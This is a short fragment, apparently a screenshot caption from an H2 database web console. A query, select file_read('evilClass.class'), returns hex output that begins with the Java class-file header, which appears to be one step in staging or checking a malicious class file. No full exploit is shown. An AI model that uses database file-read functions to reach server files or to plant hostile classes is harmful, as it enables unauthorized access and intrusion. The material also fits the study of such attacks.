 Run Run Selected Auto complete Clear SQL statement:
select file_read('evilClass.class')
select file_read('evilClass.class');
FILE_READ('evilClass.class')
cafebabe0000003400370a000900270a0028002908002a0a0028002b08002c07002d0a0006002e07002f0700300100063c696e69743e010003282956010004436f646501000f4c696e654e756
(1 row, 8 ms)